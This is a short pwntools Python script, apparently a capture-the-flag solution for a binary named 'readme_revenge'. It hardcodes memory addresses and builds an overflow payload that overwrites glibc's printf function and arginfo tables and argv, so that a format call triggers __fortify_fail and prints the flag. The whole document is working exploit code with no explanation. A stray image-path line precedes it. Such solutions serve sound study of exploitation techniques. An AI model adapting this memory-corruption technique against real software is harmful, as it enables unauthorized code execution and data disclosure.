 1 from pwn import *
2
3 p = process("./readme_revenge")
4
5 bss_name = 0x6b73e0
6 libc_argv = 0x6b7980
7 printf_function_table = 0x6b7a28
8 printf_arginfo_table = 0x6b7aa8
9 fortify_fail = 0x4359d0
10 flag_addr = 0x6b4040
11
12 call_offset = ord('s')*8
13
14 payload  = p64(flag_addr)
15 payload += p64(fortify_fail)
16 payload += "\00"*(libc_argv-bss_name-len(payload))
17 payload += p64(bss_name)
18 payload += "\00"*(printf_function_table-libc_argv-8)
19 payload += p64(0x1)
20 payload += "\00"*(printf_arginfo_table-(printf_function_table)-8)
21 payload += p64(bss_name-call_offset+8)#
22
23 p.sendline(payload)
24 p.interactive()